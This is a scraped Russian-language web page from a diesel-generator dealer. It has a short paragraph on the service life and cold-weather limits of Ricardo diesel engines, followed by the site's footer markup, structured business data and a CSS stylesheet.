<p>Согласно документу, поступившему от компании Weifang Ricardo Diesel Engine Co.,Ltd, которая занимается изготовлением модификаций RICARDO 490D, R4105ZD, R4105AZLD, R6105ZD, R6105AZLD и R6105IZLD, двигатель до капремонта можно эксплуатировать в течение 8 тыс. часов. При этом двигатель способен функционировать в нормальном режиме при t воздуха свыше -10 градусов Цельсия. Если у вас возникли вопросы по характеристикам продукции Ricardo, то инженеры нашей компании с радостью ответят вам на них.
</p>
		<div style="clear:both"></div>
	<br />
	

    

    </div>

<p><a href="/reviews/">Возврат к списку</a></p>
							</div>
						</div>
																	</div>
					                    				    	
<!--'start_frame_cache_already_seen'-->		<div class="already_seen_empty"></div>
	<!--'end_frame_cache_already_seen'-->				                    </div>
				<footer>
					<div class="center">
					<div class="footer_menu_soc_pay">
						<div class="footer_menu">

							
<ul>
			<li>
			<a href="/about/"><span>О компании</span></a>
		</li>
			<li>
			<a href="/about/responses/"><span>Отзывы</span></a>
		</li>
			<li>
			<a href="/about/certificates/"><span>Сертификаты</span></a>
		</li>
			<li>
			<a href="/novosti/"><span>Новости</span></a>
		</li>
			<li>
			<a href="/about/politic/"><span>		Политика обработки персональных данных</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/catalog/"><span>Каталог</span></a>
		</li>
			<li>
			<a href="/catalog/dizelnye-generatory/"><span>Дизельные генераторы</span></a>
		</li>
			<li>
			<a href="/catalog/gazoporshnevye_elektrostantsii_/"><span>Газопоршневые электростанции </span></a>
		</li>
			<li>
			<a href="/catalog/yuchai/"><span>Двигатели Yuchai</span></a>
		</li>
			<li>
			<a href="/catalog/zapasnye_chasti/"><span>Запасные части</span></a>
		</li>
			<li>
			<a href="/catalog/konteyneri_dlya_oborudovaniya_/"><span>Контейнеры для оборудования </span></a>
		</li>
			<li>
			<a href="/catalog/sudovye_dizel_generatory/"><span>Судовые дизель генераторы</span></a>
		</li>
	</ul>							
<ul>
			<li>
			<a href="/service/"><span>Сервис и запчасти</span></a>
		</li>
			<li>
			<a href="/about/our-projects/"><span>Наши проекты</span></a>
		</li>
			<li>
			<a href="/reviews/"><span>Обзоры и советы</span></a>
		</li>
			<li>
			<a href="/media/"><span>Фото и видео</span></a>
		</li>
			<li>
			<a href="/payment_delivery/"><span>Оплата и доставка</span></a>
		</li>
			<li>
			<a href="/contacts/"><span>Контакты</span></a>
		</li>
	</ul>														
							<img src="https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png">
						</div>
						<div class="footer_soc_pay">
							<div class="footer_soc">
															</div>
							<div class="footer_pay">
																
							</div>
						</div>
					</div>
					<div class="footer_left">
                                                <iframe class="yandex-counter-frame" src="https://yandex.ru/sprav/widget/rating-badge/51059906070?type=rating" width="150" height="50" frameborder="0"></iframe>
                        <div class="copyright">
							© Фрегат, 2016-2024 <br /><p>Московская область, г. Красногорск</p>						</div>
					</div>
					<div class="footer_center">
						<div class="footer-links">
                            <div class="footer-social-links">
                                <a class="footer-social-links-link" href="https://dzen.ru/dgufregat?share_to=link" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 28 28"><path fill="#202022" d="M13.943 28h.112c5.56 0 8.788-.56 11.074-2.78 2.331-2.354 2.87-5.603 2.87-11.142v-.156c0-5.537-.539-8.765-2.87-11.143C22.845.56 19.594 0 14.057 0h-.112c-5.56 0-8.79.56-11.076 2.78C.54 5.133 0 8.384 0 13.921v.156c0 5.537.538 8.765 2.87 11.143C5.133 27.44 8.384 28 13.942 28"></path><path fill="#fff" d="M24.667 13.788a.203.203 0 0 0-.193-.2c-3.827-.145-6.157-.633-7.786-2.262-1.633-1.633-2.12-3.964-2.265-7.8a.2.2 0 0 0-.2-.193h-.446a.203.203 0 0 0-.2.193c-.145 3.834-.632 6.167-2.265 7.8-1.631 1.63-3.959 2.117-7.786 2.262a.2.2 0 0 0-.193.2v.447c0 .107.086.195.193.2 3.827.145 6.157.633 7.786 2.263 1.63 1.63 2.116 3.954 2.263 7.775a.2.2 0 0 0 .2.193h.448a.203.203 0 0 0 .2-.194c.147-3.82.633-6.145 2.263-7.774 1.631-1.632 3.96-2.118 7.787-2.263a.2.2 0 0 0 .193-.2v-.447z"></path></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://t.me/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 240.1 240.1">
                                        <linearGradient id="Oval_1_" gradientUnits="userSpaceOnUse" x1="-838.041" y1="660.581" x2="-838.041" y2="660.3427" gradientTransform="matrix(1000 0 0 -1000 838161 660581)">
                                            <stop offset="0" style="stop-color:#2AABEE"/>
                                            <stop offset="1" style="stop-color:#229ED9"/>
                                        </linearGradient>
                                        <circle fill-rule="evenodd" clip-rule="evenodd" fill="url(#Oval_1_)" cx="120.1" cy="120.1" r="120.1"/>
                                        <path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M54.3,118.8c35-15.2,58.3-25.3,70-30.2 c33.3-13.9,40.3-16.3,44.8-16.4c1,0,3.2,0.2,4.7,1.4c1.2,1,1.5,2.3,1.7,3.3s0.4,3.1,0.2,4.7c-1.8,19-9.6,65.1-13.6,86.3 c-1.7,9-5,12-8.2,12.3c-7,0.6-12.3-4.6-19-9c-10.6-6.9-16.5-11.2-26.8-18c-11.9-7.8-4.2-12.1,2.6-19.1c1.8-1.8,32.5-29.8,33.1-32.3 c0.1-0.3,0.1-1.5-0.6-2.1c-0.7-0.6-1.7-0.4-2.5-0.2c-1.1,0.2-17.9,11.4-50.6,33.5c-4.8,3.3-9.1,4.9-13,4.8 c-4.3-0.1-12.5-2.4-18.7-4.4c-7.5-2.4-13.5-3.7-13-7.9C45.7,123.3,48.7,121.1,54.3,118.8z"/>
                                    </svg>
                                </a>
                                <a class="footer-social-links-link" href="https://rutube.ru/channel/48037939/" target="_blank">
                                    <svg class="footer-social-links-svg" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_12_17186)"><rect x="0.248047" y="0.396973" width="24.5234" height="24.5234" fill="#100943"></rect><path d="M24.7099 12.6281C31.4651 12.6281 36.9413 7.15191 36.9413 0.396693C36.9413 -6.35853 31.4651 -11.8347 24.7099 -11.8347C17.9547 -11.8347 12.4785 -6.35853 12.4785 0.396693C12.4785 7.15191 17.9547 12.6281 24.7099 12.6281Z" fill="#ED143B"></path><path d="M15.3586 12.0697H8.13142V9.2098H15.3586C15.7808 9.2098 16.0743 9.28338 16.2216 9.41188C16.3689 9.54037 16.4602 9.7787 16.4602 10.1268V11.1537C16.4602 11.5206 16.3689 11.7589 16.2216 11.8874C16.0743 12.0159 15.7808 12.0708 15.3586 12.0708V12.0697ZM15.8544 6.51355H5.06641V18.7439H8.13142V14.7648H13.7799L16.4602 18.7439H19.8924L16.9373 14.7462C18.0267 14.5847 18.516 14.2508 18.9194 13.7006C19.3229 13.1504 19.5252 12.2707 19.5252 11.0966V10.1796C19.5252 9.48326 19.4515 8.93303 19.3229 8.5113C19.1943 8.08956 18.9744 7.72274 18.6622 7.39326C18.3324 7.08135 17.9652 6.8617 17.5243 6.71453C17.0835 6.58604 16.5327 6.51245 15.8544 6.51245V6.51355Z" fill="white"></path></g><defs><clipPath id="clip0_12_17186"><rect x="0.248047" y="0.396729" width="24.4628" height="24.4628" rx="5.95041" fill="white"></rect></clipPath></defs></svg>
                                </a>
                                <a class="footer-social-links-link" href="https://tenchat.ru/dgufregat" target="_blank">
                                    <img class="footer-social-links-svg" src="/local/templates/elektro_flat_copy/images/TenchatLogo.png" alt="">
                                </a>
                                <a class="footer-social-links-link" href="https://vk.com/dgu_fregat" target="_blank">
                                    <svg class="footer-social-links-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 101 100" fill="none">
                                        <g clip-path="url(#clip0_2_40)">
                                            <path d="M0.5 48C0.5 25.3726 0.5 14.0589 7.52944 7.02944C14.5589 0 25.8726 0 48.5 0H52.5C75.1274 0 86.4411 0 93.4706 7.02944C100.5 14.0589 100.5 25.3726 100.5 48V52C100.5 74.6274 100.5 85.9411 93.4706 92.9706C86.4411 100 75.1274 100 52.5 100H48.5C25.8726 100 14.5589 100 7.52944 92.9706C0.5 85.9411 0.5 74.6274 0.5 52V48Z" fill="#0077FF"/>
                                            <path d="M53.7085 72.042C30.9168 72.042 17.9169 56.417 17.3752 30.417H28.7919C29.1669 49.5003 37.5834 57.5836 44.25 59.2503V30.417H55.0004V46.8752C61.5837 46.1669 68.4995 38.667 70.8329 30.417H81.5832C79.7915 40.5837 72.2915 48.0836 66.9582 51.1669C72.2915 53.6669 80.8336 60.2086 84.0836 72.042H72.2499C69.7082 64.1253 63.3754 58.0003 55.0004 57.1669V72.042H53.7085Z" fill="white"/>
                                        </g>
                                        <defs>
                                            <clipPath id="clip0_2_40">
                                                <rect width="100" height="100" fill="white" transform="translate(0.5)"/>
                                            </clipPath>
                                        </defs>
                                    </svg>
                                </a>
                            </div>

													</div>
					</div>
					<div class="footer_right">
						<!-- <div class="counters">
							<div class="counter_1">
															</div>
							<div class="counter_2">
															</div>
						</div> -->
						<div class="footer-design">
							Сайт носит ознакомительный характер и не является публичной офертой в соответствии со ст. 437 ГК РФ						</div>
					</div>
					<!-- <div class="foot_panel_all">
						<div class="foot_panel">
							<div class="foot_panel_1">
																															</div>
							<div class="foot_panel_2">
															</div>
						</div>
					</div> -->
					</div>
				</footer>
				<div class="pop-up-bg" id="bgmod"></div>
				<div class="pop-up modal" id="addItemInCart">
					<a href="javascript:void(0)" class="pop-up-close close button"><i class="fa fa-times"></i></a>
					<div class="h1">Товар добавлен в корзину</div>
					<div class="cont">
						<div class="item_image_cont">
							<div class="item_image_full"></div>
						</div>
						<div class="item_title"></div>
						<div class="item_links">
							<button name="close" class="btn_buy ppp close" value="Продолжить">Продолжить</button>
							<form action="/personal/cart/" method="post">
								<button name="order" class="btn_buy popdef order" value="Оформить заказ">Оформить заказ</button>
							</form>
							<div class="clr"></div>
						</div>
					</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
	</div>

    <script>
            (function(w,d,u){
                    var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                    var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
            })(window,document,'https://cdn-ru.bitrix24.ru/b4927151/crm/site_button/loader_2_0w1dvb.js');
    </script>



<style type="text/css">
		
		#cookie_notification{
			z-index: 999999;
  display: none;
  justify-content: space-between;
  align-items: flex-end;
  position: fixed;
  bottom: 15px;
  max-width: 90%;

  transform: translateY(-80%);
	left: 25%;
  padding: 35px 25px 10px 25px;
  background-color: white;
  border-radius: 4px;
  box-shadow: 2px 3px 10px rgba(0, 0, 0, 0.4);
}

#cookie_notification p{
  margin: 0;
  font-size: 0.7rem;
  text-align: left;
  color: $color_text;
}


@media (min-width: 576px){
  #cookie_notification.show{
    display: block;
  }
  .cookie_accept{
    margin: 0 0 0 25px;
  }
}

@media (max-width: 575px){
  #cookie_notification.show{
    display: block;
    text-align: left;
  }
  .cookie_accept{
    margin: 10px 0 0 0;
  }
}

</style>


<script type="application/ld+json">
    [{
        "@context": "https://schema.org",
        "@type": "Corporation",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "alternateName": "Фрегат",
        "url": "https://dgufregat.ru",
        "logo": "https://dgufregat.ru/local/templates/elektro_flat_copy/images/logo.png",
        "address": {
            "@type": "PostalAddress",
            "addressCountry":"Россия",
            "addressLocality": "д. Гольево",
            "addressRegion": "Москва",
            "postalCode": "143405",
            "streetAddress": "ул. Центральная, д.7, стр. 2"
        },
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "8 (800) 700-32-74",
            "contactType": "sales",
            "areaServed": "RU",
            "availableLanguage": "Russian"
        }
    },
        {
            "@context": "https://schema.org/",
            "@type": "WebSite",
            "name": "ТД ФРЕГАТ",
            "url": "https://dgufregat.ru"
        }]
</script>

<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
        "name": "ТОРГОВЫЙ ДОМ ФРЕГАТ",
        "image": "",
        "@id": "https://dgufregat.ru",
        "url": "https://dgufregat.ru",
        "telephone": "8 (800) 700-32-74",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Московская область, Красногорский район, дер. Гольево, ул. Центральная, д.7, стр.2",
            "addressLocality": "Гольево",
            "postalCode": "143405",
            "addressCountry": "RU"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": 55.931026,
            "longitude": 37.336163
        },
        "openingHoursSpecification": {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Monday",
                "Tuesday",
                "Wednesday",
                "Thursday",
                "Friday"
            ],
            "opens": "09:00",
            "closes": "18:00"
        },
        "sameAs": "https://dgufregat.ru"
    }
</script>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dgufregat.ru/bitrix/cache/css/s1/elektro_flat_copy/page_5123f034100afae226ef1761d2a7f51f/page_5123f034100afae226ef1761d2a7f51f_v1.css?17687295781021
body_size: 363
content:


/* Start:/local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css?1672150095737*/
.photo_list {
  display: flex;
  justify-content: left;
  align-items: start;
  margin: 20px 0 40px -20px;
  flex-wrap: wrap;
}
.photo_item {
  width: 224px;
  height: 170px;
  position: relative;
  margin: 0 0 20px 20px;
  box-sizing: border-box;
  flex: none;
  overflow: hidden;
}
.photo_item-link {
  display: block;
  width: 100%;
  height: 100%;
  filter:saturate(0.5);
  transition:0.2s !important;
}
.photo_item-link:hover {
  filter:saturate(1);
}
.photo_item-img{
  width: 100%;
}

@media screen and (max-width: 787px) {
  .photo_list{
    max-width: 100%;
    margin: 0;
    justify-content: center;
    padding: 0 10px;
  }
  .photo_item{
    width: auto;
    max-width: 100%;
    height: auto;
    margin: 0 0 10px 0;
  }
}

/* End */
/* /local/templates/elektro_flat_copy/components/bitrix/news/our-projects-new/bitrix/news.detail/.default/style.css?1672150095737 */
